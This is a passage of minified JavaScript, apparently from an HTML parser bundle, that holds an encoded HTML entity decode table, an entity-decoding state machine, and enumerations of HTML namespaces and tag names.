ⵂ耻ô䃴;䐾ʀabios᪠ⵒⵗǈⵚlac;䅑v;樸old;榼lig;䅓Ācr⵩⵭ir;榿;쀀𝔬ͯ⵹\0\0⵼\0ⶂn;䋛ave耻ò䃲;槁Ābmⶈ෴ar;榵Ȁacitⶕ⶘ⶥⶨrò᪀Āir⶝ⶠr;榾oss;榻nå๒;槀ƀaeiⶱⶵⶹcr;䅍ga;䏉ƀcdnⷀⷅǍron;䎿;榶pf;쀀𝕠ƀaelⷔ⷗ǒr;榷rp;榹΀;adiosvⷪⷫⷮ⸈⸍⸐⸖戨rò᪆Ȁ;efmⷷⷸ⸂⸅橝rĀ;oⷾⷿ愴f»ⷿ耻ª䂪耻º䂺gof;抶r;橖lope;橗;橛ƀclo⸟⸡⸧ò⸁ash耻ø䃸l;折iŬⸯ⸴de耻õ䃵esĀ;aǛ⸺s;樶ml耻ö䃶bar;挽ૡ⹞\0⹽\0⺀⺝\0⺢⺹\0\0⻋ຜ\0⼓\0\0⼫⾼\0⿈rȀ;astЃ⹧⹲຅脀¶;l⹭⹮䂶leìЃɩ⹸\0\0⹻m;櫳;櫽y;䐿rʀcimpt⺋⺏⺓ᡥ⺗nt;䀥od;䀮il;怰enk;怱r;쀀𝔭ƀimo⺨⺰⺴Ā;v⺭⺮䏆;䏕maô੶ne;明ƀ;tv⺿⻀⻈䏀chfork»´;䏖Āau⻏⻟nĀck⻕⻝kĀ;h⇴⻛;愎ö⇴sҀ;abcdemst⻳⻴ᤈ⻹⻽⼄⼆⼊⼎䀫cir;樣ir;樢Āouᵀ⼂;樥;橲n肻±ຝim;樦wo;樧ƀipu⼙⼠⼥ntint;樕f;쀀𝕡nd耻£䂣Ԁ;Eaceinosu່⼿⽁⽄⽇⾁⾉⾒⽾⾶;檳p;檷uå໙Ā;c໎⽌̀;acens່⽙⽟⽦⽨⽾pproø⽃urlyeñ໙ñ໎ƀaes⽯⽶⽺pprox;檹qq;檵im;拨iíໟmeĀ;s⾈ຮ怲ƀEas⽸⾐⽺ð⽵ƀdfp໬⾙⾯ƀals⾠⾥⾪lar;挮ine;挒urf;挓Ā;t໻⾴ï໻rel;抰Āci⿀⿅r;쀀𝓅;䏈ncsp;怈̀fiopsu⿚⋢⿟⿥⿫⿱r;쀀𝔮pf;쀀𝕢rime;恗cr;쀀𝓆ƀaeo⿸〉〓tĀei⿾々rnionóڰnt;樖stĀ;e【】䀿ñἙô༔઀ABHabcdefhilmnoprstux぀けさすムㄎㄫㅇㅢㅲㆎ㈆㈕㈤㈩㉘㉮㉲㊐㊰㊷ƀartぇおがròႳòϝail;検aròᱥar;楤΀cdenqrtとふへみわゔヌĀeuねぱ;쀀∽̱te;䅕iãᅮmptyv;榳gȀ;del࿑らるろ;榒;榥å࿑uo耻»䂻rր;abcfhlpstw࿜ガクシスゼゾダッデナp;極Ā;f࿠ゴs;椠;椳s;椞ë≝ð✮l;楅im;楴l;憣;憝Āaiパフil;椚oĀ;nホボ戶aló༞ƀabrョリヮrò៥rk;杳ĀakンヽcĀekヹ・;䁽;䁝Āes㄂㄄;榌lĀduㄊㄌ;榎;榐Ȁaeuyㄗㄜㄧㄩron;䅙Ādiㄡㄥil;䅗ì࿲âヺ;䑀Ȁclqsㄴㄷㄽㅄa;椷dhar;楩uoĀ;rȎȍh;憳ƀacgㅎㅟངlȀ;ipsླྀㅘㅛႜnåႻarôྩt;断ƀilrㅩဣㅮsht;楽;쀀𝔯ĀaoㅷㆆrĀduㅽㅿ»ѻĀ;l႑ㆄ;楬Ā;vㆋㆌ䏁;䏱ƀgns㆕ㇹㇼht̀ahlrstㆤㆰ㇂㇘㇤㇮rrowĀ;t࿜ㆭaéトarpoonĀduㆻㆿowîㅾp»႒eftĀah㇊㇐rrowó࿪arpoonóՑightarrows;應quigarro÷ニhreetimes;拌g;䋚ingdotseñἲƀahm㈍㈐㈓rò࿪aòՑ;怏oustĀ;a㈞㈟掱che»㈟mid;櫮Ȁabpt㈲㈽㉀㉒Ānr㈷㈺g;柭r;懾rëဃƀafl㉇㉊㉎r;榆;쀀𝕣us;樮imes;樵Āap㉝㉧rĀ;g㉣㉤䀩t;榔olint;樒arò㇣Ȁachq㉻㊀Ⴜ㊅quo;怺r;쀀𝓇Ābu・㊊oĀ;rȔȓƀhir㊗㊛㊠reåㇸmes;拊iȀ;efl㊪ၙᠡ㊫方tri;槎luhar;楨;愞ൡ㋕㋛㋟㌬㌸㍱\0㍺㎤\0\0㏬㏰\0㐨㑈㑚㒭㒱㓊㓱\0㘖\0\0㘳cute;䅛quï➺Ԁ;Eaceinpsyᇭ㋳㋵㋿㌂㌋㌏㌟㌦㌩;檴ǰ㋺\0㋼;檸on;䅡uåᇾĀ;dᇳ㌇il;䅟rc;䅝ƀEas㌖㌘㌛;檶p;檺im;择olint;樓iíሄ;䑁otƀ;be㌴ᵇ㌵担;橦΀Aacmstx㍆㍊㍗㍛㍞㍣㍭rr;懘rĀhr㍐㍒ë∨Ā;oਸ਼਴t耻§䂧i;䀻war;椩mĀin㍩ðnuóñt;朶rĀ;o㍶⁕쀀𝔰Ȁacoy㎂㎆㎑㎠rp;景Āhy㎋㎏cy;䑉;䑈rtɭ㎙\0\0㎜iäᑤaraì⹯耻­䂭Āgm㎨㎴maƀ;fv㎱㎲㎲䏃;䏂Ѐ;deglnprካ㏅㏉㏎㏖㏞㏡㏦ot;橪Ā;q኱ኰĀ;E㏓㏔檞;檠Ā;E㏛㏜檝;檟e;扆lus;樤arr;楲aròᄽȀaeit㏸㐈㐏㐗Āls㏽㐄lsetmé㍪hp;樳parsl;槤Ādlᑣ㐔e;挣Ā;e㐜㐝檪Ā;s㐢㐣檬;쀀⪬︀ƀflp㐮㐳㑂tcy;䑌Ā;b㐸㐹䀯Ā;a㐾㐿槄r;挿f;쀀𝕤aĀdr㑍ЂesĀ;u㑔㑕晠it»㑕ƀcsu㑠㑹㒟Āau㑥㑯pĀ;sᆈ㑫;쀀⊓︀pĀ;sᆴ㑵;쀀⊔︀uĀbp㑿㒏ƀ;esᆗᆜ㒆etĀ;eᆗ㒍ñᆝƀ;esᆨᆭ㒖etĀ;eᆨ㒝ñᆮƀ;afᅻ㒦ְrť㒫ֱ»ᅼaròᅈȀcemt㒹㒾㓂㓅r;쀀𝓈tmîñiì㐕aræᆾĀar㓎㓕rĀ;f㓔ឿ昆Āan㓚㓭ightĀep㓣㓪psiloîỠhé⺯s»⡒ʀbcmnp㓻㕞ሉ㖋㖎Ҁ;Edemnprs㔎㔏㔑㔕㔞㔣㔬㔱㔶抂;櫅ot;檽Ā;dᇚ㔚ot;櫃ult;櫁ĀEe㔨㔪;櫋;把lus;檿arr;楹ƀeiu㔽㕒㕕tƀ;en㔎㕅㕋qĀ;qᇚ㔏eqĀ;q㔫㔨m;櫇Ābp㕚㕜;櫕;櫓c̀;acensᇭ㕬㕲㕹㕻㌦pproø㋺urlyeñᇾñᇳƀaes㖂㖈㌛pproø㌚qñ㌗g;晪ڀ123;Edehlmnps㖩㖬㖯ሜ㖲㖴㗀㗉㗕㗚㗟㗨㗭耻¹䂹耻²䂲耻³䂳;櫆Āos㖹㖼t;檾ub;櫘Ā;dሢ㗅ot;櫄sĀou㗏㗒l;柉b;櫗arr;楻ult;櫂ĀEe㗤㗦;櫌;抋lus;櫀ƀeiu㗴㘉㘌tƀ;enሜ㗼㘂qĀ;qሢ㖲eqĀ;q㗧㗤m;櫈Ābp㘑㘓;櫔;櫖ƀAan㘜㘠㘭rr;懙rĀhr㘦㘨ë∮Ā;oਫ਩war;椪lig耻ß䃟௡㙑㙝㙠ዎ㙳㙹\0㙾㛂\0\0\0\0\0㛛㜃\0㜉㝬\0\0\0㞇ɲ㙖\0\0㙛get;挖;䏄rë๟ƀaey㙦㙫㙰ron;䅥dil;䅣;䑂lrec;挕r;쀀𝔱Ȁeiko㚆㚝㚵㚼ǲ㚋\0㚑eĀ4fኄኁaƀ;sv㚘㚙㚛䎸ym;䏑Ācn㚢㚲kĀas㚨㚮pproø዁im»ኬsðኞĀas㚺㚮ð዁rn耻þ䃾Ǭ̟㛆⋧es膀×;bd㛏㛐㛘䃗Ā;aᤏ㛕r;樱;樰ƀeps㛡㛣㜀á⩍Ȁ;bcf҆㛬㛰㛴ot;挶ir;櫱Ā;o㛹㛼쀀𝕥rk;櫚á㍢rime;怴ƀaip㜏㜒㝤dåቈ΀adempst㜡㝍㝀㝑㝗㝜㝟ngleʀ;dlqr㜰㜱㜶㝀㝂斵own»ᶻeftĀ;e⠀㜾ñम;扜ightĀ;e㊪㝋ñၚot;旬inus;樺lus;樹b;槍ime;樻ezium;揢ƀcht㝲㝽㞁Āry㝷㝻;쀀𝓉;䑆cy;䑛rok;䅧Āio㞋㞎xô᝷headĀlr㞗㞠eftarro÷ࡏightarrow»ཝऀAHabcdfghlmoprstuw㟐㟓㟗㟤㟰㟼㠎㠜㠣㠴㡑㡝㡫㢩㣌㣒㣪㣶ròϭar;楣Ācr㟜㟢ute耻ú䃺òᅐrǣ㟪\0㟭y;䑞ve;䅭Āiy㟵㟺rc耻û䃻;䑃ƀabh㠃㠆㠋ròᎭlac;䅱aòᏃĀir㠓㠘sht;楾;쀀𝔲rave耻ù䃹š㠧㠱rĀlr㠬㠮»ॗ»ႃlk;斀Āct㠹㡍ɯ㠿\0\0㡊rnĀ;e㡅㡆挜r»㡆op;挏ri;旸Āal㡖㡚cr;䅫肻¨͉Āgp㡢㡦on;䅳f;쀀𝕦̀adhlsuᅋ㡸㡽፲㢑㢠ownáᎳarpoonĀlr㢈㢌efô㠭ighô㠯iƀ;hl㢙㢚㢜䏅»ᏺon»㢚parrows;懈ƀcit㢰㣄㣈ɯ㢶\0\0㣁rnĀ;e㢼㢽挝r»㢽op;挎ng;䅯ri;旹cr;쀀𝓊ƀdir㣙㣝㣢ot;拰lde;䅩iĀ;f㜰㣨»᠓Āam㣯㣲rò㢨l耻ü䃼angle;榧ހABDacdeflnoprsz㤜㤟㤩㤭㦵㦸㦽㧟㧤㧨㧳㧹㧽㨁㨠ròϷarĀ;v㤦㤧櫨;櫩asèϡĀnr㤲㤷grt;榜΀eknprst㓣㥆㥋㥒㥝㥤㦖appá␕othinçẖƀhir㓫⻈㥙opô⾵Ā;hᎷ㥢ïㆍĀiu㥩㥭gmá㎳Ābp㥲㦄setneqĀ;q㥽㦀쀀⊊︀;쀀⫋︀setneqĀ;q㦏㦒쀀⊋︀;쀀⫌︀Āhr㦛㦟etá㚜iangleĀlr㦪㦯eft»थight»ၑy;䐲ash»ံƀelr㧄㧒㧗ƀ;beⷪ㧋㧏ar;抻q;扚lip;拮Ābt㧜ᑨaòᑩr;쀀𝔳tré㦮suĀbp㧯㧱»ജ»൙pf;쀀𝕧roð໻tré㦴Ācu㨆㨋r;쀀𝓋Ābp㨐㨘nĀEe㦀㨖»㥾nĀEe㦒㨞»㦐igzag;榚΀cefoprs㨶㨻㩖㩛㩔㩡㩪irc;䅵Ādi㩀㩑Ābg㩅㩉ar;機eĀ;qᗺ㩏;扙erp;愘r;쀀𝔴pf;쀀𝕨Ā;eᑹ㩦atèᑹcr;쀀𝓌ૣណ㪇\0㪋\0㪐㪛\0\0㪝㪨㪫㪯\0\0㫃㫎\0㫘ៜ៟tré៑r;쀀𝔵ĀAa㪔㪗ròσrò৶;䎾ĀAa㪡㪤ròθrò৫að✓is;拻ƀdptឤ㪵㪾Āfl㪺ឩ;쀀𝕩imåឲĀAa㫇㫊ròώròਁĀcq㫒ីr;쀀𝓍Āpt៖㫜ré។Ѐacefiosu㫰㫽㬈㬌㬑㬕㬛㬡cĀuy㫶㫻te耻ý䃽;䑏Āiy㬂㬆rc;䅷;䑋n耻¥䂥r;쀀𝔶cy;䑗pf;쀀𝕪cr;쀀𝓎Ācm㬦㬩y;䑎l耻ÿ䃿Ԁacdefhiosw㭂㭈㭔㭘㭤㭩㭭㭴㭺㮀cute;䅺Āay㭍㭒ron;䅾;䐷ot;䅼Āet㭝㭡træᕟa;䎶r;쀀𝔷cy;䐶grarr;懝pf;쀀𝕫cr;쀀𝓏Ājn㮅㮇;怍j;怌'.split("").map(e=>e.charCodeAt(0))),PE=new Uint16Array("Ȁaglq	\x1Bɭ\0\0p;䀦os;䀧t;䀾t;䀼uot;䀢".split("").map(e=>e.charCodeAt(0)));var Vr;const ME=new Map([[0,65533],[128,8364],[130,8218],[131,402],[132,8222],[133,8230],[134,8224],[135,8225],[136,710],[137,8240],[138,352],[139,8249],[140,338],[142,381],[145,8216],[146,8217],[147,8220],[148,8221],[149,8226],[150,8211],[151,8212],[152,732],[153,8482],[154,353],[155,8250],[156,339],[158,382],[159,376]]),UE=(Vr=String.fromCodePoint)!==null&&Vr!==void 0?Vr:function(e){let t="";return e>65535&&(e-=65536,t+=String.fromCharCode(e>>>10&1023|55296),e=56320|e&1023),t+=String.fromCharCode(e),t};function HE(e){var t;return e>=55296&&e<=57343||e>1114111?65533:(t=ME.get(e))!==null&&t!==void 0?t:e}var me;(function(e){e[e.NUM=35]="NUM",e[e.SEMI=59]="SEMI",e[e.EQUALS=61]="EQUALS",e[e.ZERO=48]="ZERO",e[e.NINE=57]="NINE",e[e.LOWER_A=97]="LOWER_A",e[e.LOWER_F=102]="LOWER_F",e[e.LOWER_X=120]="LOWER_X",e[e.LOWER_Z=122]="LOWER_Z",e[e.UPPER_A=65]="UPPER_A",e[e.UPPER_F=70]="UPPER_F",e[e.UPPER_Z=90]="UPPER_Z"})(me||(me={}));const vE=32;var nt;(function(e){e[e.VALUE_LENGTH=49152]="VALUE_LENGTH",e[e.BRANCH_LENGTH=16256]="BRANCH_LENGTH",e[e.JUMP_TABLE=127]="JUMP_TABLE"})(nt||(nt={}));function gi(e){return e>=me.ZERO&&e<=me.NINE}function zE(e){return e>=me.UPPER_A&&e<=me.UPPER_F||e>=me.LOWER_A&&e<=me.LOWER_F}function $E(e){return e>=me.UPPER_A&&e<=me.UPPER_Z||e>=me.LOWER_A&&e<=me.LOWER_Z||gi(e)}function qE(e){return e===me.EQUALS||$E(e)}var he;(function(e){e[e.EntityStart=0]="EntityStart",e[e.NumericStart=1]="NumericStart",e[e.NumericDecimal=2]="NumericDecimal",e[e.NumericHex=3]="NumericHex",e[e.NamedEntity=4]="NamedEntity"})(he||(he={}));var Ye;(function(e){e[e.Legacy=0]="Legacy",e[e.Strict=1]="Strict",e[e.Attribute=2]="Attribute"})(Ye||(Ye={}));class wo{constructor(t,n,r){this.decodeTree=t,this.emitCodePoint=n,this.errors=r,this.state=he.EntityStart,this.consumed=1,this.result=0,this.treeIndex=0,this.excess=1,this.decodeMode=Ye.Strict}startEntity(t){this.decodeMode=t,this.state=he.EntityStart,this.result=0,this.treeIndex=0,this.excess=1,this.consumed=1}write(t,n){switch(this.state){case he.EntityStart:return t.charCodeAt(n)===me.NUM?(this.state=he.NumericStart,this.consumed+=1,this.stateNumericStart(t,n+1)):(this.state=he.NamedEntity,this.stateNamedEntity(t,n));case he.NumericStart:return this.stateNumericStart(t,n);case he.NumericDecimal:return this.stateNumericDecimal(t,n);case he.NumericHex:return this.stateNumericHex(t,n);case he.NamedEntity:return this.stateNamedEntity(t,n)}}stateNumericStart(t,n){return n>=t.length?-1:(t.charCodeAt(n)|vE)===me.LOWER_X?(this.state=he.NumericHex,this.consumed+=1,this.stateNumericHex(t,n+1)):(this.state=he.NumericDecimal,this.stateNumericDecimal(t,n))}addToNumericResult(t,n,r,i){if(n!==r){const u=r-n;this.result=this.result*Math.pow(i,u)+parseInt(t.substr(n,u),i),this.consumed+=u}}stateNumericHex(t,n){const r=n;for(;n<t.length;){const i=t.charCodeAt(n);if(gi(i)||zE(i))n+=1;else return this.addToNumericResult(t,r,n,16),this.emitNumericEntity(i,3)}return this.addToNumericResult(t,r,n,16),-1}stateNumericDecimal(t,n){const r=n;for(;n<t.length;){const i=t.charCodeAt(n);if(gi(i))n+=1;else return this.addToNumericResult(t,r,n,10),this.emitNumericEntity(i,2)}return this.addToNumericResult(t,r,n,10),-1}emitNumericEntity(t,n){var r;if(this.consumed<=n)return(r=this.errors)===null||r===void 0||r.absenceOfDigitsInNumericCharacterReference(this.consumed),0;if(t===me.SEMI)this.consumed+=1;else if(this.decodeMode===Ye.Strict)return 0;return this.emitCodePoint(HE(this.result),this.consumed),this.errors&&(t!==me.SEMI&&this.errors.missingSemicolonAfterCharacterReference(),this.errors.validateNumericCharacterReference(this.result)),this.consumed}stateNamedEntity(t,n){const{decodeTree:r}=this;let i=r[this.treeIndex],u=(i&nt.VALUE_LENGTH)>>14;for(;n<t.length;n++,this.excess++){const s=t.charCodeAt(n);if(this.treeIndex=YE(r,i,this.treeIndex+Math.max(1,u),s),this.treeIndex<0)return this.result===0||this.decodeMode===Ye.Attribute&&(u===0||qE(s))?0:this.emitNotTerminatedNamedEntity();if(i=r[this.treeIndex],u=(i&nt.VALUE_LENGTH)>>14,u!==0){if(s===me.SEMI)return this.emitNamedEntityData(this.treeIndex,u,this.consumed+this.excess);this.decodeMode!==Ye.Strict&&(this.result=this.treeIndex,this.consumed+=this.excess,this.excess=0)}}return-1}emitNotTerminatedNamedEntity(){var t;const{result:n,decodeTree:r}=this,i=(r[n]&nt.VALUE_LENGTH)>>14;return this.emitNamedEntityData(n,i,this.consumed),(t=this.errors)===null||t===void 0||t.missingSemicolonAfterCharacterReference(),this.consumed}emitNamedEntityData(t,n,r){const{decodeTree:i}=this;return this.emitCodePoint(n===1?i[t]&~nt.VALUE_LENGTH:i[t+1],r),n===3&&this.emitCodePoint(i[t+2],r),r}end(){var t;switch(this.state){case he.NamedEntity:return this.result!==0&&(this.decodeMode!==Ye.Attribute||this.result===this.treeIndex)?this.emitNotTerminatedNamedEntity():0;case he.NumericDecimal:return this.emitNumericEntity(0,2);case he.NumericHex:return this.emitNumericEntity(0,3);case he.NumericStart:return(t=this.errors)===null||t===void 0||t.absenceOfDigitsInNumericCharacterReference(this.consumed),0;case he.EntityStart:return 0}}}function Ro(e){let t="";const n=new wo(e,r=>t+=UE(r));return function(i,u){let s=0,a=0;for(;(a=i.indexOf("&",a))>=0;){t+=i.slice(s,a),n.startEntity(u);const c=n.write(i,a+1);if(c<0){s=a+n.end();break}s=a+c,a=c===0?s+1:s}const o=t+i.slice(s);return t="",o}}function YE(e,t,n,r){const i=(t&nt.BRANCH_LENGTH)>>7,u=t&nt.JUMP_TABLE;if(i===0)return u!==0&&r===u?n:-1;if(u){const o=r-u;return o<0||o>=i?-1:e[n+o]-1}let s=n,a=s+i-1;for(;s<=a;){const o=s+a>>>1,c=e[o];if(c<r)s=o+1;else if(c>r)a=o-1;else return e[o+i]}return-1}Ro(Fo);Ro(PE);var U;(function(e){e.HTML="http://www.w3.org/1999/xhtml",e.MATHML="http://www.w3.org/1998/Math/MathML",e.SVG="http://www.w3.org/2000/svg",e.XLINK="http://www.w3.org/1999/xlink",e.XML="http://www.w3.org/XML/1998/namespace",e.XMLNS="http://www.w3.org/2000/xmlns/"})(U||(U={}));var mt;(function(e){e.TYPE="type",e.ACTION="action",e.ENCODING="encoding",e.PROMPT="prompt",e.NAME="name",e.COLOR="color",e.FACE="face",e.SIZE="size"})(mt||(mt={}));var Ne;(function(e){e.NO_QUIRKS="no-quirks",e.QUIRKS="quirks",e.LIMITED_QUIRKS="limited-quirks"})(Ne||(Ne={}));var O;(function(e){e.A="a",e.ADDRESS="address",e.ANNOTATION_XML="annotation-xml",e.APPLET="applet",e.AREA="area",e.ARTICLE="article",e.ASIDE="aside",e.B="b",e.BASE="base",e.BASEFONT="basefont",e.BGSOUND="bgsound",e.BIG="big",e.BLOCKQUOTE="blockquote",e.BODY="body",e.BR="br",e.BUTTON="button",e.CAPTION="caption",e.CENTER="center",e.CODE="code",e.COL="col",e.COLGROUP="colgroup",e.DD="dd",e.DESC="desc",e.DETAILS="details",e.DIALOG="dialog",e.DIR="dir",e.DIV="div",e.DL="dl",e.DT="dt",e.EM="em",e.EMBED="embed",e.FIELDSET="fieldset",e.FIGCAPTION="figcaption",e.FIGURE="figure",e.FONT="font",e.FOOTER="footer",e.FOREIGN_OBJECT="foreignObject",e.FORM="form",e.FRAME="frame",e.FRAMESET="frameset",e.H1="h1",e.H2="h2",e.H3="h3",e.H4="h4",e.H5="h5",e.H6="h6",e.HEAD="head",e.HEADER="header",e.HGROUP="hgroup",e.HR="hr",e.HTML="html",e.I="i",e.IMG="img",e.IMAGE="image",e.INPUT="input",e.IFRAME="iframe",e.KEYGEN="keygen",e.LABEL="label",e.LI="li",e.LINK="link",e.LISTING="listing",e.MAIN="main",e.MALIGNMARK="malignmark",e.MARQUEE="marquee",e.MATH="math",e.MENU="menu",e.META="meta",e.MGLYPH="mglyph",e.MI="mi",e.MO="mo",e.MN="mn",e.MS="ms",e.MTEXT="mtext",e.NAV="nav",e.NOBR="nobr",e.NOFRAMES="noframes",e.NOEMBED="noembed",e.NOSCRIPT="noscript",e.OBJECT="object",e.OL="ol",e.OPTGROUP="optgroup",e.OPTION="option",e.P="p",e.PARAM="param",e.PLAINTEXT="plaintext",e.PRE="pre",e.RB="rb",e.RP="rp",e.RT="rt",e.RTC="rtc",e.RUBY="ruby",e.S="s",e.SCRIPT="script",e.SEARCH="search",e.SECTION="section",e.SELECT="select",e.SOURCE="source",e.SMALL="small",e.SPAN="span",e.STRIKE="strike",e.STRONG="strong",e.STYLE="style",e.SUB="sub",e.SUMMARY="summary",e.SUP="sup",e.TABLE="table",e.TBODY="tbody",e.TEMPLATE="template",e.TEXTAREA="textarea",e.TFOOT="tfoot",e.TD="td",e.TH="th",e.THEAD="thead",e.TITLE="title",e.TR="tr",e.TRACK="track",e.TT="tt",e.U="u",e.UL="ul",e.SVG="svg",e.VAR="var",e.WBR="wbr",e.XMP="xmp"})(O||(O={}));var l;(function(e){e[e.UNKNOWN=0]="UNKNOWN",e[e.A=1]="A",e[e.ADDRESS=2]="ADDRESS",e[e.ANNOTATION_XML=3]="ANNOTATION_XML",e[e.APPLET=4]="APPLET",e[e.AREA=5]="AREA",e[e.ARTICLE=6]="ARTICLE",e[e.ASIDE=7]="ASIDE",e[e.B=8]="B",e[e.BASE=9]="BASE",e[e.BASEFONT=10]="BASEFONT",e[e.BGSOUND=11]="BGSOUND",e[e.BIG=12]="BIG",e[e.BLOCKQUOTE=13]="BLOCKQUOTE",e[e.BODY=14]="BODY",e[e.BR=15]="BR",e[e.BUTTON=16]="BUTTON",e[e.CAPTION=17]="CAPTION",e[e.CENTER=18]="CENTER",e[e.CODE=19]="CODE",e[e.COL=20]="COL",e[e.COLGROUP=21]="COLGROUP",e[e.DD=22]="DD",e[e.DESC=23]="DESC",e[e.DETAILS=24]="DETAILS",e[e.DIALOG=25]="DIALOG",e[e.DIR=26]="DIR",e[e.DIV=27]="DIV",e[e.DL=28]="DL",e[e.DT=29]="DT",e[e.EM=30]="EM",e[e.EMBED=31]="EMBED",e[e.FIELDSET=32]="FIELDSET",e[e.FIGCAPTION=33]="FIGCAPTION",e[e.FIGURE=34]="FIGURE",e[e.FONT=35]="FONT",e[e.FOOTER=36]="FOOTER",e[e.FOREIGN_OBJECT=37]="FOREIGN_OBJECT",e[e.FORM=38]="FORM",e[e.FRAME=39]="FRAME",e[e.FRAMESET=40]="FRAMESET",e[e.H1=41]="H1",e[e.H2=42]="H2",e[e.H3=43]="H3",e[e.H4=44]="H4",e[e.H5=45]="H5",e[e.H6=46]="H6",e[e.HEAD=47]="HEAD",e[e.HEADER=48]="HEADER",e[e.HGROUP=49]="HGROUP",e[e.HR=50]="HR",e[e.HTML=51]="HTML",e[e.I=52]="I",e[e.IMG=53]="IMG",e[e.IMAGE=54]="IMAGE",e[e.INPUT=55]="INPUT",e[e.IFRAME=56]="IFRAME",e[e.KEYGEN=57]="KEYGEN",e[e.LABEL=58]="LABEL",e[e.LI=59]="LI",e[e.LINK=60]="LINK",e[e.LISTING=61]="LISTING",e[e.MAIN=62]="MAIN",e[e.MALIGNMARK=63]="MALIGNMARK",e[e.MARQUEE=64]="MARQUEE",e[e.MATH=65]="MATH",e[e.MENU=66]="MENU",e[e.META=67]="META",e[e.MGLYPH=68]="MGLYPH",e[e.MI=69]="MI",e[e.MO=70]="MO",e[e.MN=71]="MN",e[e.MS=72]="MS",e[e.MTEXT=73]="MTEXT",e[e.NAV=74]="NAV",e[e.NOBR=75]="NOBR",e[e.NOFRAMES=76]="NOFRAMES",e[e.NOEMBED=77]="NOEMBED",e[e.NOSCRIPT=78]="NOSCRIPT",e[e.OBJECT=79]="OBJECT",e[e.OL=80]="OL",e[e.OPTGROUP=81]="OPTGROUP",e[e.OPTION=82]="OPTION",e[e.P=83]="P",e[e.PARAM=84]="PARAM",e[e.PLAINTEXT=85]="PLAINTEXT",e[e.PRE=86]="PRE",e[e.RB=87]="RB",e[e.RP=88]="RP",e[e.RT=89]="RT",e[e.RTC=90]="RTC",e[e.RUBY=91]="RUBY",e[e.S=92]="S",e[e.SCRIPT=93]="SCRIPT",e[e.SEARCH=94]="SEARCH",e[e.SECTION=95]="SECTION",e[e.SELECT=96]="SELECT",e[e.SOURCE=97]="SOURCE",e[e.SMALL=98]="SMALL",e[e.SPAN=99]="SPAN",e[e.STRIKE=100]="STRIKE",e[e.STRONG=101]="STRONG",e[e.STYLE=102]="STYLE",e[e.SUB=103]="SUB",e[e.SUMMARY=104]="SUMMARY",e[e.SUP=105]="SUP",e[e.TABLE=106]="TABLE",e[e.TBODY=107]="TBODY",e[e.TEMPLATE=108]="TEMPLATE",e[e.TEXTAREA=109]="TEXTAREA",e[e.TFOOT=110]="TFOOT",e[e.TD=111]="TD",e[e.TH=112]="TH",e[e.THEAD=113]="THEAD",e[e.TITLE=114]="TITLE",e[e.TR=115]="TR",e[e.TRACK=116]="TRACK",e[e.TT=117]="TT",e[e.U=118]="U",e[e.UL=119]="UL",e[e.SVG=120]="SVG",e[e.VAR=121]="VAR",e[e.WBR=122]="WBR",e[e.XMP=123]="XMP"})(l||(l={}));const jE=new Map([[O.A,l.A],[O.ADDRESS,l.ADDRESS],[O.ANNOTATION_XML,l.ANNOTATION_XML],[O.APPLET,l.APPLET],[O.AREA,l.AREA],[O.ARTICLE,l.ARTICLE],[O.ASIDE,l.ASIDE],[O.B,l.B],[O.BASE,l.BASE],[O.BASEFONT,l.BASEFONT],[O.BGSOUND,l.BGSOUND],[O.BIG,l.BIG],[O.BLOCKQUOTE,l.BLOCKQUOTE],[O.BODY,l.BODY],[O.BR,l.BR],[O.BUTTON,l.BUTTON],[O.CAPTION,l.CAPTION],[O.CENTER,l.CENTER],[O.CODE,l.CODE],[O.COL,l.COL],[O.COLGROUP,l.COLGROUP],[O.DD,l.DD],[O.DESC,l.DESC],[O.DETAILS,l.DETAILS],[O.DIALOG,l.DIALOG],[O.DIR,l.DIR],[O.DIV,l.DIV],[O.DL,l.DL],[O.DT,l.DT],[O.EM,l.EM],[O.EMBED,l.EMBED],[O.FIELDSET,l.FIELDSET],[O.FIGCAPTION,l.FIGCAPTION],[O.FIGURE,l.FIGURE],[O.FONT,l.FONT],[O.FOOTER,l.FOOTER],[O.FOREIGN_OBJECT,l.FOREIGN_OBJECT],[O.FORM,l.FORM],[O.FRAME,l.FRAME],[O.FRAMESET,l.FRAMESET],[O.H1,l.H1],[O.H2,l.H2],[O.H3,l.H3],[O.H4,l.H4],[O.H5,l.H5],[O.H6,l.H6],[O.HEAD,l.HEAD],[O.HEADER,l.HEADER],[O.HGROUP,l.HGROUP],[O.HR,l.HR],[O.HTML,l.HTML],[O.I,l.I],[O.IMG,l.IMG],[O.IMAGE,l.IMAGE],[O.INPUT,l.INPUT],[O.IFRAME,l.IFRAME],[O.KEYGEN,l.KEYGEN],[O.LABEL,l.LABEL],[O.LI,l.LI],[O.LINK,l.LINK],[O.LISTING,l.LISTING],[O.MAIN,l.MAIN],[O.MALIGNMARK,l.MALIGNMARK],[O.MARQUEE,l.MARQUEE],[O.MATH,l.MATH],[O.MENU,l.MENU],[O.META,l.META],[O.MGLYPH,l.MGLYPH],[O.MI,l.MI],[O.MO,l.MO],[O.MN,l.MN],[O.MS,l.MS],[O.MTEXT,l.MTEXT],[O.NAV,l.NAV],[O.NOBR,l.NOBR],[O.NOFRAMES,l.NOFRAMES],[O.NOEMBED,l.NOEMBED],[O.NOSCRIPT,l.NOSCRIPT],[O.OBJECT,l.OBJECT],[O.OL,l.OL],[O.OPTGROUP,l.OPTGROUP],[O.OPTION,l.OPTION],[O.P,l.P],[O.PARAM,l.PARAM],[O.PLAINTEXT,l.PLAINTEXT],[O.PRE,l.PRE],[O.RB,l.RB],[O.RP,l.RP],[O.RT,l.RT],[O.RTC,l.RTC],[O.RUBY,l.RUBY],[O.S,l.S],[O.SCRIPT,l.SCRIPT],[O.SEARCH,l.SEARCH],[O.SECTION,l.SECTION],[O.SELECT,l.SELECT],[O.SOURCE,l.SOURCE],[O.SMALL,l.SMALL],[O.SPAN,l.SPAN],[O.STRIKE,l.STRIKE],[O.STRONG,l.STRONG],[O.STYLE,l.STYLE],[O.SUB,l.SUB],[O.SUMMARY,l.SUMMARY],[O.SUP,l.SUP],[O.TABLE,l.TABLE],[O.TBODY,l.TBODY],[O.TEMPLATE,l.TEMPLATE],[O.TEXTAREA,l.TEXTAREA],[O.TFOOT,l.TFOOT],[O.TD,l.TD],[O.TH,l.TH],[O.THEAD,l.THEAD],[O.TITLE,l.TITLE],[O.TR,l.TR],[O.TRACK,l.TRACK],[O.TT,l.TT],[O.U,l.U],[O.UL,l.UL],[O.SVG,l.SVG],[O.VAR,l.VAR],[O.WBR,l.WBR],[O.XMP,l.XMP]]);function $t(e){var t;return(t=jE.get(e))!==null&&t!==void 0?t:l.UNKNOWN}const z=l,KE={[U.HTML]:new 